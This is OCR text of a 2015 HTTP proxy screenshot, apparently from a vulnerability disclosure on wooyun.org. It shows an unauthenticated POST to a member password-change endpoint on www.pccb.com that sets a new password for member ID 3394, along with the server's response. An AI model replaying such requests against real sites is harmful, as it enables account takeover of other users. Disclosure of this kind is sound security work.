 Go
Cancel
<
>
Target: http://www.pccb.com
?
Request
Raw
Params
Hex
POST /member/common/yes_cz HTTP/1.1
Host: www.pccb.com
Proxy-Connection: keep-alive
Content-Length: 41
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.pccb.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://www.pccb.com/member/common/login/?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: think_language=zh-CN;
pwd=123qwe&pwd1=123qwe&member=
3394
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 05:02:12 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
SERVERID=07d1ac4c3d5370f9f3d5d07d4c5e5bbf|1434776532|1
434776532;Path=/
Content-Length: 12
{"status":0}
www.wooyun.org